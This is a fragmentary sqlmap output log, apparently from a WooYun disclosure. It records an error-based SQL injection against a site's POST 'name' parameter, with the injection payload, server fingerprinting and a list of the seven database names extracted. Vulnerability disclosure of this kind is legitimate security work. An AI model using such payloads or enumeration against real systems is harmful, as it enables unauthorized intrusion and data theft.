 ] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
assume no liability and are not responsible for any misuse or damage caused by this program
] starting at 13:20:05
3:20:05] [INFO] resuming back-end DBMS 'mysql'
3:20:06] [INFO] testing connection to the target URL
lmap identified the following injection points with a total of 0 HTTP(s) requests:
-
rameter: name (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: name=1' AND (SELECT 9400 FROM(SELECT COUNT(*),CONCAT(0x7171717671,(SELECT (ELT(9400=9400,1))),0x7176626b71,FLOOR(
='ixhQ&password=g00dPa$$w0rD
-
3:20:06] [INFO] the back-end DBMS is MySQL
b server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringtail or Precise Pangolin or Quantal Quetzal)
b application technology: Apache 2.2.22, PHP 5.3.10
ck-end DBMS: MySQL 5.0
3:20:06] [INFO] fetching database names
3:20:06] [INFO] the SQL query used returns 7 entries
3:20:06] [INFO] resumed: information_schema
3:20:06] [INFO] resumed: androidsh234_cmemdata
3:20:06] [INFO] resumed: db9_919
3:20:06] [INFO] resumed: gms
3:20:06] [INFO] resumed: mysql
3:20:06] [INFO] resumed: test
3:20:06] [INFO] resumed: yidianyuan
ailable databases [7]:
] androidsh234_cmemdata
] db9_919
] gms
] information_schema
] mysql
] test
] yidianyuan
www.wooyun.org